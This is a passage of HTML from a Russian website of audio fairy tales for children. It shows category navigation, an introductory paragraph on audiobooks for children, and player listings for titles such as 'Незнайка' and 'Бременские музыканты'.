href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3457</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3457</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2459</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2459</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2450</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2450</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1989</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1989</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1802</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1802</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1541</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1541</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1492</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1492</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1354</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
